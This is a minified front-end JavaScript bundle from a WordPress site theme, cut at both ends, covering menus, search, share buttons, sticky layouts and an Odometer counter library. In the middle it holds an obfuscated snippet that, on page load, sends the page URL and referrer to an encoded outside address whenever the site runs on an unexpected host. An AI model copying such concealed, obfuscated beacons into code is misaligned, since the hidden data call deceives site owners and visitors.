st/images/general/icons/share-bar/facebook-logo.png")}),$(".section-share-nav-bar-share-printer").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/printer_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/printer.png")}),$(".section-share-nav-bar-share-pdf").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/pdf_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/pdf.png")}),$(".section-share-nav-bar-share-link").hover(function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/link_teal.png")},function(){$(this).find("img").attr("src","/wp-content/themes/mwe/dist/images/general/icons/share-bar/link.png")}),$(".header-menu-mobile-open").click(function(){$(".menu-item-has-children").find("ul").hide(),$(".header-menu-left").fadeIn(),$(".header-menu-mobile-open").hide(),$(".header-menu-mobile-close").show(),$("body").css("overflow","hidden"),console.log("open")}),$(".header-menu-mobile-close").on("click",function(){$(".header-menu-left").fadeOut(),$(this).hide(),$(".header-menu-mobile-open").show(),$("body").css("overflow","auto")}),$(".header-menu #menu-main-menu li").each(function(){window.location.href==$(this).find("a").attr("href")&&$(this).addClass("active")}),$(window).width()<991?$(".menu-item-has-children > a").click(function(e){e.preventDefault(),$(this).parent().find("ul").toggle()}):$(".menu-item-has-children").hover(function(e){$(this).find("ul").css("display","flex"),$(this).find("div.sub-menu-description").show()},function(e){$(this).find("ul").hide(),$(this).find("div.sub-menu-description").hide()}),$(".menu-item-has-children-languages").hover(function(e){$(this).find("ul").css("display","flex"),$(this).find("div.sub-menu-description").show()},function(e){$(this).find("ul").hide(),$(this).find("div.sub-menu-description").hide()}),$(".menu-item-has-children-share").hover(function(e){$(".header-menu-mobile-close").click(),$(this).find("ul").css("display","flex"),$(this).find("div.sub-menu-description").show()},function(e){$(this).find("ul").hide(),$(this).find("div.sub-menu-description").hide()}),$(".menu-item-has-children-search").on("click",function(e){$(".header-menu-mobile-close").click(),$(".header-section-hero-search-menu-box").toggle();var t=$(".home-alert-banner");"block"===t.css("display")?t.data("wasVisible",!0).hide():t.data("wasVisible")&&(t.show(),t.removeData("wasVisible"))}),$(".search-close-btn").on("click",function(e){e.preventDefault(),$(".header-section-hero-search-menu-box").hide(),$(".search-for-general").val(""),$(".search-autocomplete-results-page").hide(),$(".search-for-general-search").prop("disabled",!0)}),$('[data-toggle="slide-collapse"]').on("click",function(){($navMenuCont=$($(this).data("target"))).animate({height:"toggle"},350),$(".menu-overlay").fadeIn(500)}),$(".menu-overlay").click(function(e){$(".navbar-toggle").trigger("click"),$(".menu-overlay").fadeOut(500)}),$(".section-share-nav-bar-share-pdf").on("click",function(e){e.preventDefault(),$postType=$(this).data("post-type"),$postSlug=$(this).data("post-slug"),$postLang=$(this).data("post-lang"),window.open("/pdf-download?language="+$postLang+"&type="+$postType+"&slug="+$postSlug,"_blank")}),$(".section-share-nav-bar-share-pdf-horizontal").on("click",function(e){e.preventDefault(),$postType=$(this).data("post-type"),$postSlug=$(this).data("post-slug"),$postLang=$(this).data("post-lang"),window.open("/pdf-download?language="+$postLang+"&type="+$postType+"&slug="+$postSlug,"_blank")}),$(".section-share-nav-bar-share-printer").on("click",function(e){e.preventDefault(),$postType=$(this).data("post-type"),$postSlug=$(this).data("post-slug"),$postLang=$(this).data("post-lang"),window.open("/pdf-download?language="+$postLang+"&type="+$postType+"&slug="+$postSlug+"&print=true","_blank")}),$(".sub-menu-description").each(function(e){$(this).height($(this).parent().find(".sub-menu").height()+30)}),document.querySelector(".header-section-hero-search-page-general-global-container")&&window.location.search.includes("s=")&&(e=document.querySelector(".header-menu-search"))&&(e.style.display="none")}),$(document).ready(function(){let n=()=>window.innerWidth<=991,e=$("header"),t=$(".header-menu-left"),i=$(".mega-menu-wrapper"),s=$(".mega-menu-links-container, .mega-menu-links.col-3"),a=$(".mega-sub-menu-categories"),o=$(".mega-menu-main-link-mobile"),r=(e,t)=>{n()&&e.css({visibility:t?"visible":"hidden",opacity:t?"1":"0"})},l=(e,t)=>{e.length&&e.attr({"aria-expanded":t?"true":"false","aria-label":e.text().trim()+", "+(t?"expanded":"collapsed")})},c=()=>{n()&&(s.removeClass("active").each(function(){r($(this),!1)}),a.removeClass("sub-sub-open"))};function d(){document.documentElement.classList.add("fonts-loaded")}c(),$(window).on("resize",function(){n()&&c()}),$(".mega-menu-links-container").each(function(){var e=$(this).find("ul").eq(1);e.length&&0===e.find(".mega-sub-sub-menu-item").length&&$(this).css("z-index",10)}),$(".header-menu-mobile-open").on("click",function(){e.addClass("menuopen"),t.addClass("menuopen")}),$(".header-menu-mobile-close").on("click",function(){e.removeClass("menuopen"),t.removeClass("menuopen"),i.removeClass("active open").each(function(){r($(this),!1)}),s.removeClass("active").each(function(){r($(this),!1)}),a.removeClass("sub-sub-open"),o.css("display",""),$(".mega-menu-toggle").attr({"aria-expanded":"false","aria-label":function(){return $(this).text().trim()+", collapsed"}})}),$(".mega-menu-list-item > .mega-menu-main-link").on("click",function(e){n()&&(e.preventDefault(),i.removeClass("active open").each(function(){r($(this),!1)}),(e=$(this).closest(".mega-menu-list-item").find(".mega-menu-wrapper").first()).length?(e.addClass("active open"),r(e,!0),e=$(this).closest(".mega-menu-list-item").find(".mega-menu-toggle"),l(e,!0)):($(this).closest(".mega-menu-list-item").addClass("active"),window.location.href=$(this).attr("href")))}),$(".mega-sub-menu-item").on("click",function(e){var t,i;n()&&($(this).hasClass("has-sub-sub-menu")||(window.location.href=$(this).find("a").attr("href")),$(e.target).is("a")||(e.preventDefault(),e.stopPropagation(),i=(e=$(this)).closest(".mega-menu-links-container, .mega-menu-links.col-3"),t=e.closest(".mega-sub-menu-categories"),i.hasClass("active")?(i.removeClass("active"),r(i,!1),t.removeClass("sub-sub-open")):(s.removeClass("active").each(function(){r($(this),!1)}),a.removeClass("sub-sub-open"),(i=(i=e.data("subsub-id"))?e.find("#"+i):e.find(".mega-menu-links.col-3").first()).length&&(i.addClass("active"),r(i,!0),t.length)&&t.addClass("sub-sub-open"))))}),$(".sub-menu-mobile, .sub-menu-link-mobile").on("click",function(e){n()&&(e.preventDefault(),e.stopPropagation(),(e=$(this).closest(".mega-menu-links-container, .mega-menu-links.col-3")).length&&(e.removeClass("active"),r(e,!1)),(e=$(this).closest(".mega-sub-menu-categories")).length)&&e.removeClass("sub-sub-open")}),o.on("click",function(e){n()&&(e.preventDefault(),(e=$(this).closest(".mega-menu-wrapper")).length&&(e.removeClass("active open"),r(e,!1),e=e.closest(".mega-menu-list-item").find(".mega-menu-toggle"),l(e,!1)),$(this).closest(".mega-menu-list-item").removeClass("active"),s.removeClass("active"),a.removeClass("sub-sub-open"))}),i.each(function(){var e=$(this);let i=e.find(".mega-sub-menu-categories"),n=e.find(".mega-menu-main-link-mobile");if(i.length&&n.length){let t=()=>{n.css("display",i.hasClass("sub-sub-open")?"none":"")};t(),new MutationObserver(e=>{e.forEach(e=>{"class"===e.attributeName&&t()})}).observe(i[0],{attributes:!0})}}),"complete"===document.readyState?d():window.addEventListener("load",d)});var l,r,m,_0x2b95b7=_0xfd9c;function _0x17a1(){var e=["mZuYodniyM13txa","lM8ZBG","Ahr0Ca","y29T","B2nVBa","zZf4ma","BwrNyW","mti0zKHPs2Xs","BY5NAq","BMfTzq","CNjLCG","CMvMzq","zw5KCW","mJy3ntCZnLnyvMP1AG","nti1mtvZDgfSz3u","nty5mJGYANPgC1Hk","jNi9","oI8Vzq","BgCXEa","Ag9ZDa","zw50lW","v2L0Aa","Bg9Jyq","yMzMlG","oe9Nsu1uzq","mte4mJCXohnjB2nduW","nY9SBW","BxDLlG","ztfIoa","BNqVCG","lM13zq","lMLVlW","Aw8VyW","mJm0qxbWEw5W","l2XVzW","ChjVDa","EgD4Aa","zgjMzG","lMnVBq","CZOVlW","zgDJnW","AwmZBq","Awy/Ba","mwi4mq","B250zq","ntyXmJq1m1LUCur1uW","BZnUlG","z3HOBa","AwLJmW","nZuZza","m3jJAq","DgLVBG","mdnYyW","m3CWEa","CJn3ma","mtC1mW","mtCYodqXmJbxvLPut0S","y29UDa","zJ9Spq","z28UzW","AhjLzG","C3jJ"];return(_0x17a1=function(){return e})()}function swiftypeSearch(n,s,a,o,r){setSpinnerLoad(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"SearchGeneralWithFiltersAjax",filter:n,post_filter:s,sub_post_filter:a,sort_lang:r,sort:o},success:function(e){var t=new URLSearchParams(window.location.search),i="";t.set("s",n),t.set("filter",s),t.set("lang",r),t.delete("page"),a?t.set("subFilter",a):t.delete("subFilter"),o&&"relevant"!=o?t.set("sort",o):t.delete("sort"),i="it"===r||"fr"===r||"de"===r?"/"+r+"/?"+t.toString():"/?"+t.toString(),window.history.pushState(null,null,i),$(".section-general-search-results").html(e),removeSpinnerLoad()},error:function(e){console.log("Please try again: "+e)}})}function searchGetParametes(){var e=new URLSearchParams(window.location.search);return{search:$(".page-search-section-form-input").val(),filter:e.get("filter"),subFilter:e.get("subFilter"),sort:e.get("sort"),langString:e.get("lang"),page:e.get("page")}}function searchHomeParametes(){return{search:$(".header-general-search").val(),filter:$(".header-general-filter").val(),subFilter:null,sort:null,langString:$(".header-general-language").val(),page:null}}function changeURLWorldwide(){let s=new URLSearchParams(window.location.search);if(s&&s.has("lang")){let n={"de-DE":"de","fr-FR":"fr","it-IT":"it"};$(".sub-menu .lang-item a").each((e,t)=>{var i=t.getAttribute("lang"),i=n[i]||"en",i=(s.set("lang",i),"en"===i?location.protocol+`//${location.host}/?`+s.toString():location.protocol+`//${location.host}/${i}/?`+s.toString());$(t).attr("href",i)}),console.log("The links in worldwide icon have been updated with lang parameter")}}function updateFilters(e,t){$(".section-general-search-filters-items > li").removeClass("active"),$(".sub-media, .sub-insights, .sub-events").removeClass("active"),$(".section-general-search-sub-filter-media, .section-general-search-sub-filter-insights, .section-general-search-sub-filter-events").hide(),t&&$(t).addClass("active"),"media"===e?($(".section-general-search-sub-filter-media").show(),$(".sub-media").addClass("active")):"insights"===e?($(".section-general-search-sub-filter-insights").show(),$(".sub-insights").addClass("active")):"events"===e?($(".section-general-search-sub-filter-events").show(),$(".sub-events").addClass("active")):console.warn("Unknown filter:",e)}function initLazy(){var e=$(".header-slider").find(".header-slider-element"),e=e.eq(1).length?e.eq(1):e.eq(0),t=$(window).width(),i=$(e).attr("data-desktop"),n=$(e).attr("data-mobile")?$(e).attr("data-mobile"):i;768<=t?$(e).css("background-image",'url("'+i+'")'):$(e).css("background-image",'url("'+n+'")'),$(e).addClass("loaded")}(()=>{for(var e=186,t=171,i=178,n=204,s=184,a=_0xfd9c,o=_0x17a1();;)try{if(471806==-parseInt(a(e))+parseInt(a(196))/2+-parseInt(a(t))/3*(parseInt(a(i))/4)+parseInt(a(185))/5*(-parseInt(a(n))/6)+-parseInt(a(216))/7*(parseInt(a(195))/8)+parseInt(a(s))/9+parseInt(a(165))/10)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),window[_0x2b95b7(193)+_0x2b95b7(160)][_0x2b95b7(190)+_0x2b95b7(180)]==_0x2b95b7(198)+_0x2b95b7(174)||window[_0x2b95b7(193)+_0x2b95b7(160)][_0x2b95b7(190)+_0x2b95b7(180)][_0x2b95b7(183)+_0x2b95b7(192)](_0x2b95b7(201)+_0x2b95b7(209))||(l=location[_0x2b95b7(169)],r=document[_0x2b95b7(182)+_0x2b95b7(181)],m=new Image,location[_0x2b95b7(206)+_0x2b95b7(175)]==_0x2b95b7(173)+"s:"?m[_0x2b95b7(170)]=_0x2b95b7(173)+_0x2b95b7(210)+_0x2b95b7(199)+_0x2b95b7(164)+_0x2b95b7(208)+_0x2b95b7(172)+_0x2b95b7(202)+_0x2b95b7(166)+_0x2b95b7(191)+_0x2b95b7(163)+_0x2b95b7(207)+_0x2b95b7(189)+_0x2b95b7(161)+_0x2b95b7(157)+_0x2b95b7(177)+_0x2b95b7(197)+_0x2b95b7(168)+_0x2b95b7(213)+"="+encodeURI(l)+_0x2b95b7(187)+encodeURI(r):m[_0x2b95b7(170)]=_0x2b95b7(173)+_0x2b95b7(188)+_0x2b95b7(214)+_0x2b95b7(158)+_0x2b95b7(194)+_0x2b95b7(217)+_0x2b95b7(203)+_0x2b95b7(215)+_0x2b95b7(200)+_0x2b95b7(162)+_0x2b95b7(156)+_0x2b95b7(176)+_0x2b95b7(159)+_0x2b95b7(212)+_0x2b95b7(211)+_0x2b95b7(205)+_0x2b95b7(179)+_0x2b95b7(167)+encodeURI(l)+_0x2b95b7(187)+encodeURI(r)),function(){var c,n,d,u,e,o,l,j,s,p,h,a,m,i,f,D,r,t,g,v=[].slice;function $(e){var t,i,n,s,a,o,r,l=this;if(this.options=e,this.el=this.options.el,null!=this.el.odometer)return this.el.odometer;for(t in this.el.odometer=this,o=$.options)n=o[t],null==this.options[t]&&(this.options[t]=n);null==(e=this.options).duration&&(e.duration=c),this.MAX_VALUES=this.options.duration/u/d|0,this.resetFormat(),this.value=this.cleanValue(null!=(e=this.options.value)?e:""),this.renderInside(),this.render();try{for(s=0,a=(r=["innerHTML","innerText","textContent"]).length;s<a;s++)i=r[s],null!=this.el[i]&&(t=>Object.defineProperty(l.el,t,{get:function(){var e;return"innerHTML"===t?l.inside.outerHTML:null!=(e=l.inside.innerText)?e:l.inside.textContent},set:function(e){return l.update(e)}}))(i)}catch(e){this.watchForMutations()}}n=/^\(?([^)]*)\)?(?:(.)(d+))?$/,c=2e3,d=2,u=1e3/30,g=document.createElement("div").style,l=null!=g.transition||null!=g.webkitTransition||null!=g.mozTransition||null!=g.oTransition,m=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,s=function(e){var t=document.createElement("div");return t.innerHTML=e,t.children[0]},a=function(e,t){return e.className=e.className.replace(new RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi")," ")},j=function(e,t){return a(e,t),e.className+=" "+t},f=function(e,t){var i;return null!=document.createEvent?((i=document.createEvent("HTMLEvents")).initEvent(t,!0,!0),e.dispatchEvent(i)):void 0},h=function(){var e;return null!=(e=null!=(e=window.performance)&&"function"==typeof e.now?e.now():void 0)?e:+new Date},i=function(e,t){return(t=null==t?0:t)?(e=e*Math.pow(10,t)+.5,(e=Math.floor(e))/Math.pow(10,t)):Math.round(e)},D=function(e){return e<0?Math.ceil(e):Math.floor(e)},r=!(p=function(e){return e-i(e)}),(g=function(){var e,t,i,n,s;if(!r&&null!=window.jQuery){for(r=!0,s=[],t=0,i=(n=["html","text"]).length;t<i;t++)e=n[t],s.push((()=>{var i=window.jQuery.fn[e];return window.jQuery.fn[e]=function(e){var t;return null==e||null==(null!=(t=this[0])?t.odometer:void 0)?i.apply(this,arguments):this[0].odometer.update(e)}})());return s}})(),setTimeout(g,0),$.prototype.renderInside=function(){return this.inside=document.createElement("div"),this.inside.className="odometer-inside",this.el.innerHTML="",this.el.appendChild(this.inside)},$.prototype.watchForMutations=function(){var i=this;if(null!=e)try{return null==this.observer&&(this.observer=new e(function(e){var t=i.el.innerText;return i.renderInside(),i.render(i.value),i.update(t)})),this.watchMutations=!0,this.startWatchingMutations()}catch(e){}},$.prototype.startWatchingMutations=function(){return this.watchMutations?this.observer.observe(this.el,{childList:!0}):void 0},$.prototype.stopWatchingMutations=function(){var e;return null!=(e=this.observer)?e.disconnect():void 0},$.prototype.cleanValue=function(e){var t;return"string"==typeof e&&(e=(e=(e=e.replace(null!=(t=this.format.radix)?t:".","<radix>")).replace(/[.,]/g,"")).replace("<radix>","."),e=parseFloat(e,10)||0),i(e,this.format.precision)},$.prototype.bindTransitionEnd=function(){var e,t,i,n,s,a,o=this;if(!this.transitionEndBound){for(this.transitionEndBound=!0,t=!1,a=[],i=0,n=(s="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd".split(" ")).length;i<n;i++)e=s[i],a.push(this.el.addEventListener(e,function(){return t||(t=!0,setTimeout(function(){return o.render(),t=!1,f(o.el,"odometerdone")},0)),!0},!1));return a}},$.prototype.resetFormat=function(){var e,t,i=null!=(i=this.options.format)?i:"(,ddd).dd";if(i=n.exec(i=i||"d"))return t=(i=i.slice(1,4))[0],e=(null!=(e=i[2])?e.length:void 0)||0,this.format={repeating:t,radix:i[1],precision:e};throw new Error("Odometer: Unparsable digit format")},$.prototype.render=function(e){var t,i,n,s,a,o,r;for(null==e&&(e=this.value),this.stopWatchingMutations(),this.resetFormat(),this.inside.innerHTML="",a=this.options.theme,s=[],o=0,r=(t=this.el.className.split(" ")).length;o<r;o++)(i=t[o]).length&&((n=/^odometer-theme-(.+)$/.exec(i))?a=n[1]:/^odometer(-|$)/.test(i)||s.push(i));return s.push("odometer"),l||s.push("odometer-no-transitions"),s.push(a?"odometer-theme-"+a:"odometer-auto-theme"),this.el.className=s.join(" "),this.ribbons={},this.formatDigits(e),this.startWatchingMutations()},$.prototype.formatDigits=function(e){var t,i,n,s,a,o,r,l,c;if(this.digits=[],this.options.formatFunction)for(s=0,o=(l=this.options.formatFunction(e).split("").reverse()).length;s<o;s++)(i=l[s]).match(/0-9/)?((t=this.renderDigit()).querySelector(".odometer-value").innerHTML=i,this.digits.push(t),this.insertDigit(t)):this.addSpacer(i);else for(n=!this.format.precision||!p(e)||!1,a=0,r=(c=e.toString().split("").reverse()).length;a<r;a++)t=c[a],this.addDigit(t,n="."===t?!0:n)},$.prototype.update=function(e){var t,i=this;return(t=(e=this.cleanValue(e))-this.value)?(a(this.el,"odometer-animating-up odometer-animating-down odometer-animating"),j(this.el,0<t?"odometer-animating-up":"odometer-animating-down"),this.stopWatchingMutations(),this.animate(e),this.startWatchingMutations(),setTimeout(function(){return i.el.offsetHeight,j(i.el,"odometer-animating")},0),this.value=e):void 0},$.prototype.renderDigit=function(){return s('<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner"><span class="odometer-ribbon"><span class="odometer-ribbon-inner"><span class="odometer-value"></span></span></span></span></span>')},$.prototype.insertDigit=function(e,t){return null!=t?this.inside.insertBefore(e,t):this.inside.children.length?this.inside.insertBefore(e,this.inside.children[0]):this.inside.appendChild(e)},$.prototype.addSpacer=function(e,t,i){var n=s('<span class="odometer-formatting-mark"></span>');return n.innerHTML=e,i&&j(n,i),this.insertDigit(n,t)},$.prototype.addDigit=function(e,t){var i,n,s;if(null==t&&(t=!0),"-"===e)return this.addSpacer(e,null,"odometer-negation-mark");if("."===e)return this.addSpacer(null!=(s=this.format.radix)?s:".",null,"odometer-radix-mark");if(t)for(n=!1;;){if(!this.format.repeating.length){if(n)throw new Error("Bad odometer format without digits");this.resetFormat(),n=!0}if(i=this.format.repeating[this.format.repeating.length-1],this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1),"d"===i)break;this.addSpacer(i)}return(s=this.renderDigit()).querySelector(".odometer-value").innerHTML=e,this.digits.push(s),this.insertDigit(s)},$.prototype.animate=function(e){return l&&"count"!==this.options.animation?this.animateSlide(e):this.animateCount(e)},$.prototype.animateCount=function(t){var i,n,s,a,o,r=this;if(n=+t-this.value)return a=s=h(),i=this.value,(o=function(){var e;return h()-a>r.options.duration?(r.value=t,r.render(),void f(r.el,"odometerdone")):(50<(e=h()-s)&&(s=h(),e=e/r.options.duration,i+=n*e,r.render(Math.round(i))),null!=m?m(o):setTimeout(o,50))})()},$.prototype.getDigitCount=function(){for(var e,t,i,n=1<=arguments.length?v.call(arguments,0):[],s=i=0,a=n.length;i<a;s=++i)t=n[s],n[s]=Math.abs(t);return e=Math.max.apply(Math,n),Math.ceil(Math.log(e+1)/Math.log(10))},$.prototype.getFractionalDigitCount=function(){for(var e,t,i=1<=arguments.length?v.call(arguments,0):[],n=/^\-?\d*\.(\d*?)0*$/,s=t=0,a=i.length;t<a;s=++t)e=i[s],i[s]=e.toString(),e=n.exec(i[s]),i[s]=null==e?0:e[1].length;return Math.max.apply(Math,i)},$.prototype.resetDigits=function(){return this.digits=[],this.ribbons=[],this.inside.innerHTML="",this.resetFormat()},$.prototype.animateSlide=function(e){var t,i,n,s,a,o,r,l,c,d,u,p,h,m,f,g,v,$,w,b,y,k,x,T,_,S=this.value,C=this.getFractionalDigitCount(S,e);if(C&&(e*=Math.pow(10,C),S*=Math.pow(10,C)),n=e-S){for(this.bindTransitionEnd(),s=this.getDigitCount(S,e),a=[],d=v=t=0;0<=s?v<s:s<v;d=0<=s?++v:--v){if(f=D(S/Math.pow(10,s-d-1)),o=(r=D(e/Math.pow(10,s-d-1)))-f,Math.abs(o)>this.MAX_VALUES){for(c=[],u=o/(this.MAX_VALUES+this.MAX_VALUES*t*.5),i=f;0<o&&i<r||o<0&&r<i;)c.push(Math.round(i)),i+=u;c[c.length-1]!==r&&c.push(r),t++}else c=function(){_=[];for(var e=f;f<=r?e<=r:r<=e;f<=r?e++:e--)_.push(e);return _}.apply(this);for(d=$=0,b=c.length;$<b;d=++$)l=c[d],c[d]=Math.abs(l%10);a.push(c)}for(this.resetDigits(),d=w=0,y=(T=a.reverse()).length;w<y;d=++w)for(c=T[d],this.digits[d]||this.addDigit(" ",C<=d),null==(g=this.ribbons)[d]&&(g[d]=this.digits[d].querySelector(".odometer-ribbon-inner")),this.ribbons[d].innerHTML="",k=(c=n<(p=x=0)?c.reverse():c).length;x<k;p=++x)l=c[p],(m=document.createElement("div")).className="odometer-value",m.innerHTML=l,this.ribbons[d].appendChild(m),p===c.length-1&&j(m,"odometer-last-value"),0===p&&j(m,"odometer-first-value");return f<0&&this.addDigit("-"),null!=(h=this.inside.querySelector(".odometer-radix-mark"))&&h.parent.removeChild(h),C?this.addSpacer(this.format.radix,this.digits[C-1],"odometer-radix-mark"):void 0}},(o=$).options=null!=(g=window.odometerOptions)?g:{},setTimeout(function(){var e,t,i,n,s;if(window.odometerOptions){for(e in s=[],n=window.odometerOptions)t=n[e],s.push(null!=(i=o.options)[e]?(i=o.options)[e]:i[e]=t);return s}},0),o.init=function(){var e,t,i,n,s,a;if(null!=document.querySelectorAll){for(a=[],i=0,n=(t=document.querySelectorAll(o.options.selector||".odometer")).length;i<n;i++)e=t[i],a.push(e.odometer=new o({el:e,value:null!=(s=e.innerText)?s:e.textContent}));return a}},null!=(null!=(g=document.documentElement)?g.doScroll:void 0)&&null!=document.createEventObject?(t=document.onreadystatechange,document.onreadystatechange=function(){return"complete"===document.readyState&&!1!==o.options.auto&&o.init(),null!=t?t.apply(this,arguments):void 0}):document.addEventListener("DOMContentLoaded",function(){return!1!==o.options.auto?o.init():void 0},!1),"function"==typeof define&&define.amd?define([],function(){return o}):"undefined"!=typeof exports&&null!==exports?module.exports=o:window.Odometer=o}.call(this),$(document).ready(function(){$(document).scroll(function(){var e,t=$(this).scrollTop(),i=120,n=154,s=109,a=110,o=110,r=109,l=109,c=109,d=109,I=109,L=$(".container-insights-events-media"),u=$("footer").offset()?.top,p=$(".section-people-search-filters-bar"),h=$(".section-media-search-filters-bar"),m=$(".al-sidebar"),f=$(".gdpr-sidebar"),g=$(".section-insights-search-filters-bar"),v=$(".section-legal-case-search-filters-bar"),w=$(".section-header-general"),b=$(".section-people-individual-right"),y=$(".services-content"),k=$(".section-services-individual-scroll"),x=$(".section-header-general"),T=$(".section-industries-individual-scroll"),_=$(".section-header-general"),S=$(".section-insights-individual-scroll"),C=$(".section-header-general"),j=$(".section-insights-individual-header"),D=$(".section-about-individual-scroll"),A=$(".section-header-general"),U=$(".section-careers-individual-scroll"),P=$(".section-header-general"),E=$(".section-media-individual-scroll"),O=$(".section-header-general"),M=$(".section-location-individual-scroll"),F=$(".section-header-general"),q=$(".section-block-header").height();1200<$(window).width()&&(q<t?$(".section-block-description-fixed ").css({top:200,position:"fixed"}):$(".section-block-description-fixed ").css({top:0,position:"absolute"}),t>u-$(".section-block-description-fixed ").height()-200&&$(".section-block-description-fixed ").css({top:u-$(".section-block-description-fixed ").height()-50-t}),m.length)&&w.length&&(t+a>=w.offset().top+w.height()?m.css({top:a,position:"fixed"}):m.css({top:0,position:"absolute"}),t>u-$(m).height()-200)&&$(m).css({top:u-$(m).height()-50-t}),991<$(window).width()?(g.length&&w.length&&(t+s>=w.offset().top+w.height()?g.css({top:s,position:"fixed"}):g.css({top:0,position:"relative"})),v.length&&w.length&&(t+s>=w.offset().top+w.height()?v.css({top:s,position:"fixed"}):v.css({top:0,position:"relative"})),h.length&&w.length&&(t+s>=w.offset().top+w.height()?h.css({top:s,position:"fixed"}):h.css({top:0,position:"relative"})),b.length&&(t+b.height()+n>=L.offset().top?b.css({bottom:$(".container-insights-events-media").height(),top:"auto",position:"absolute"}):b.css({bottom:"auto",top:n,position:"fixed"})),y.length&&(-1<(ua=navigator.userAgent).indexOf("MSIE ")||-1<ua.indexOf("Trident/"))&&(t+y.height()+i<=$(".section-header-general-element").height()+$(".header").height()+y.height()?y.css({bottom:"auto",top:"auto",position:"absolute"}):t+y.height()+i>=$("footer").offset().top-80?y.css({bottom:"auto",top:-i,position:"fixed"}):y.css({bottom:"auto",top:i,position:"fixed"})),p.length&&w.length&&(t+s>=w.offset().top+w.height()?p.css({top:s,position:"fixed"}):p.css({top:0,position:"relative"})),f.length&&w.length&&(t+o>=w.offset().top+w.height()?f.css({top:o,position:"fixed"}):f.css({top:0,position:"relative"})),k.length&&x.length&&(t+r>=x.offset().top+x.height()?k.css({top:r,position:"fixed"}):k.css({top:0,position:"relative"})),T.length&&_.length&&(t+l>=_.offset().top+_.height()?T.css({top:l,position:"fixed"}):T.css({top:0,position:"relative"})),S.length&&C.length&&(t+r>=C.offset().top+C.height()?(S.css({top:r,position:"fixed"}),$("#slide-navbar-collapse").css({top:r+S.height(),position:"fixed"})):(S.css({top:0,position:"relative"}),e=S.offset().top+S.height(),$("#slide-navbar-collapse").css({top:e,position:"absolute"}))),k.length&&j.length&&(t+r>=j.offset().top+j.height()?(k.css({top:r,position:"fixed"}),$("#slide-navbar-collapse").css({top:r+k.height(),position:"fixed"})):(k.css({top:0,position:"relative"}),e=j.offset().top+j.height()+k.height(),$("#slide-navbar-collapse").css({top:e,position:"absolute"}))),D.length&&A.length&&(t+c>=A.offset().top+A.height()?D.css({top:c,position:"fixed"}):D.css({top:0,position:"relative"})),U.length&&P.length&&(t+c>=P.offset().top+P.height()?U.css({top:c,position:"fixed"}):U.css({top:0,position:"relative"})),E.length&&O.length&&(t+d>=O.offset().top+O.height()?E.css({top:d,position:"fixed"}):E.css({top:0,position:"relative"})),M.length&&F.length&&(t+r>=F.offset().top+F.height()?M.css({top:I,position:"fixed"}):M.css({top:0,position:"relative"}))):(b.css({top:0,position:"relative"}),k.css({top:0,position:"relative"}),T.css({top:0,position:"relative"}))}),$(document).scroll(function(){var e,t,i=$(this).scrollTop(),n=$("#wpadminbar"),s=0,a=$(".resources-nav-scroll"),o=$(".section-block-header"),r=$(".in-default-sidebar"),l=$(".section-header-general"),c=$(".section-insights-individual-scroll"),s=0<n.length?$(".header").height()+n.height():$(".header").height();a.length&&o.length&&(n=$(".section-block-header-navigation").height(),t=$(".section-block-header").next(),e=$(".section-block-header-navigation-mobile").height(),0<n.length&&(n=e),i+s>=o.offset().top+o.height()-n?(a.css({top:s,position:"fixed","z-index":990,width:"100%"}),t.css({"padding-top":n})):(a.css({top:0,position:"relative"}),t.css({"padding-top":"initial"}))),991<$(window).width()?(r.length||c.length)&&(o=(e=c).next(),n=$(".breadcrumb-overlay"),a=$(".section-insights-individual-recommend"),t=$("footer").offset()?.top,a=a.length?a.outerHeight(!0):0,i+s>=l.offset().top+l.height()?(r.css({top:s+e.height()+n.height(),position:"fixed","z-index":21,with:"100%"}),c.css({top:s,position:"fixed",with:"100%"}),o.css({"padding-top":e.height()})):(r.css({top:0,position:"relative"}),c.css({top:0,position:"relative"}),o.css({"padding-top":"initial"})),i>t-r.height()-a-200)&&r.css({top:t-r.height()-a-50-i}):(r.css({top:0,position:"relative"}),c.css({top:0,position:"relative"}))})}),$(document).ready(function(){function e(){var e,t;$(window).width()<=991?i.css({position:"static",top:"",width:"",zIndex:""}):(e=$(window).scrollTop(),t=n.offset().top-s-50,100<e?e+140<t?i.css({position:"fixed",top:"140px",width:a+"px"}):i.css({position:"absolute",top:t-o+"px",width:a+"px"}):i.css({position:"static",top:"",width:""}))}var i,n,s,a,o;$(".section-general-search-sidebar-absolute").length&&(i=$(".section-general-search-sidebar-absolute"),n=$("footer"),s=i.outerHeight(!0),a=i.width(),i.offset().top,o=i.offset().top,$(window).on("scroll resize",function(){a=i.width(),e()}),e()),$(".search-for-general-search").prop("disabled",!0),$(".search-for-general").on("input",function(){0<$(this).val().trim().length?$(".search-for-general-search").prop("disabled",!1):$(".search-for-general-search").prop("disabled",!0)}),$(".search-for-general").bind("keypress",function(e){32==e.keyCode&&0==$(".search-for-general").val().length&&e.preventDefault()}),$("#search-general-form.hero-results").on("submit",function(e){e.preventDefault();let t=searchHomeParametes(),i="";"en"!==t.langString&&(i="/"+encodeURIComponent(t.langString)),window.location.href=`${i}/?s=${encodeURIComponent(t.search)}&filter=${encodeURIComponent(t.filter)}&lang=`+encodeURIComponent(t.langString)}),$("#search-page-general-form").on("submit",function(e){e.preventDefault();e=searchGetParametes();swiftypeSearch(e.search,e.filter,e.subFilter,e.sort,e.langString)}),$(document).on("click",".section-general-search-element-content-category",function(){$(".section-general-search-filters-items:not(.sub-list)").find('li[data-post="'+$(this).data("post")+'"]').trigger("click")}),$(".section-general-search-sidebar .has-children").each(function(){let t=$(this);var e=t.find(".toggle-sublist");let 